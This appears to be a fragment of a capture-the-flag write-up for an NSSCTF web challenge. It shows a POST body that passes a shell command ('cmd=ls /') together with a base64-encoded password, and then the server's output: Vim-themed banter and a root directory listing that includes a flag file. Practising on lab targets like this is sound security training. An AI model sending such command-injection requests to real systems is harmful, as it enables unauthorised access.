 http://node2.anna.nssctf.cn:28101/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
cmd=ls /&password=R2l2ZV9NZV9Zb3VyX0ZsYWc=
Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var